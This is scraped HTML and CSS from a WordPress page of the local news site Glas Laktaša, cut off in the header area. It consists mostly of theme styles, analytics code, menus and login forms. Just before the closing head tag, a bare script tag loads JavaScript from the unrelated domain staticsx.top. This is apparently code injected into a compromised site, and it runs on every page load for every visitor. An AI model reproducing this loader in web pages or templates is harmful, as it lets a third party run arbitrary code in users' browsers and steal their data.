        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db7c37;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db7c37;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db7c37 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #db7c37;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ededed;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ededed;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #f4511e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #f4511e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f4511e;
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://www.glaslaktasa.com/wp-content/uploads/2020/04/Laktaši-1.jpg');
    }

    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:33px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 33px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
	
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    

    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 50px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 50px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 50px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 50px;
        }
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-43078691-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-43078691-1');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #f4511e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f4511e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f4511e;
                }
                .tdm-btn-style1 {
					background-color: #f4511e;
				}
				.tdm-btn-style2:before {
				    border-color: #f4511e;
				}
				.tdm-btn-style2 {
				    color: #f4511e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f4511e;
                    -moz-box-shadow: 0 2px 16px #f4511e;
                    box-shadow: 0 2px 16px #f4511e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f4511e;
                    -moz-box-shadow: 0 4px 26px #f4511e;
                    box-shadow: 0 4px 26px #f4511e;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-61754 single-format-standard td-standard-pack peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta global-block-template-1 td-local-news single_template_2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/glaslaktasa2019/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-67"><a href="http://www.glaslaktasa.com/">Početna</a></li>
<li id="menu-item-45621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45621"><a href="https://www.glaslaktasa.com/category/aktuelnosti/">Aktuelnosti</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.glaslaktasa.com/postanite-nas-dopisnik/">Postanite naš dopisnik</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.glaslaktasa.com/%d0%beb%d0%b0v%d1%98%d0%b5st%d0%b5n%d1%98%d0%b5-z%d0%b0-k%d0%bem%d0%b5nt%d0%b0t%d0%ber%d0%b5/">Оbаvјеštеnје zа kоmеntаtоrе</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.glaslaktasa.com/marketing/">Marketing</a></li>
<li id="menu-item-68412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68412"><a href="https://www.glaslaktasa.com/impressum/">Impressum</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.glaslaktasa.com/kontakt/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Пријавите се</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Добродошли!</span>Пријавите се на свој рачун</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ULOGUJTE SE">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Повратак изгубљене шифре</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>vaš email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošalji mi lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.glaslaktasa.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-3.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Laktaši</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Srijeda, 21 Januara, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.glaslaktasa.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/glaslaktasa2019/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Пријавите се</div>
                            <div class="td-login-panel-descr">Dobrodošli! Ulogujte se na nalog</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>vaše korisničko ime</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>vaša lozinka</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Пријавите се">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Повратак изгубљене шифре</div>
                            <div class="td-login-panel-descr">Oporavite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>vaš email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="пошаљи моју лозинку">
                            <div class="td-login-info-text">Lozinka će vam biti poslata emailom</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.glaslaktasa.com/">
            <img class="td-retina-data" data-retina="https://www.glaslaktasa.com/wp-content/uploads/2020/04/logo.png" src="https://www.glaslaktasa.com/wp-content/uploads/2020/04/logo.png" alt="Glas Laktaša" title="Nezavisni online magazin"/>
            <span class="td-visual-hidden">Laktaši &#8211; Glas Laktaša &#8211; Nezavisni online magazin</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1_8d6 td_block_template_1">
<style>
/* custom css */
.tdi_1_8d6.td-a-rec-img,
				.tdi_1_8d6 .td-adspot-title{
				    text-align: left;
				}.tdi_1_8d6.td-a-rec-img img{
                    margin: 0 auto 0 0;
